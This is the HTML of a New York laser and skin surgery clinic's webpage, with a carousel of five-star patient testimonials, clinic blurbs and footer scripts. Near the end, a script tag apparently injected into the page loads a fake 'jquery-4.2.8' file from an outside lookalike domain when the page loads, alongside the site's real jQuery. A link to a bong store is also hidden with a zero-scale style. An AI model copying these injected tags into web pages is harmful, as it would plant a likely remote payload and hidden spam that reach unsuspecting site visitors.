				<div class="et_pb_module dica_divi_carousel dica_divi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Kim W</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Patricia Irwin</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik&#8217;s skilled techniques &#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik&#8217;s skilled techniques &#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Amanda R</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>What a fantastic dermatologist Dr. Bloom is! I&#8217;ve been getting fill and botox for many years and I&#8217;ve never been happier with anyone like I am with the treatment from Dr. Bradley Bloom. His skill is keeping his patients natural looking and younger looking. He has a gentle hand and is careful. He really looks and examines&#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>What a fantastic dermatologist Dr. Bloom is! I&#8217;ve been getting fill and botox for many years and I&#8217;ve never been happier with anyone like I am with the treatment from Dr. Bradley Bloom. His skill is keeping his patients natural looking and younger looking. He has a gentle hand and is careful. He really looks and examines&#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Jessica M</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Healthgrades</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank">OLT</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to &#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to &#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_6 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" data-target="_blank" data-hash="dica_divi_carouselitem_6">
									<div class="dica-image-container"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank">Diane Dadiskos</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate &#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate &#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="">Read More Testimonials</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_30">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_55  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_10 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_28  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge treatment available.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_56  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_11 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_12 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_14 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_31">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_57  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_33">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_58  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_16 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_18 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_34">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_59  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_60  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_29  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_35">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_61  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_30  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-laserny/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/7131\/et-divi-dynamic-tb-33921-7131-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_7","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_9","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_13","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_16","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_17","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_19","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_20","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_21","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_22","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_23","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_24","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_25","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_26","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_27","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"},{"class":"et_pb_blurb_9","url":"https:\/\/www.laserskinsurgery.com\/treatment\/scar-removal\/","target":"_self"},{"class":"et_pb_blurb_10","url":"https:\/\/www.laserskinsurgery.com\/treatment\/body-contouring\/","target":"_self"},{"class":"et_pb_blurb_11","url":"https:\/\/www.laserskinsurgery.com\/treatment\/fillers\/","target":"_self"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/www.yelp.com\/biz\/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/www.google.com\/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,,","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/www.yelp.com\/biz\/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.healthgrades.com\/physician\/dr-leonard-bernstein-2cbtm","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))","target":"_blank"},{"class":"dica_divi_carouselitem_6","url":"https:\/\/www.google.com\/maps\/contrib\/113586134004004307379\/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
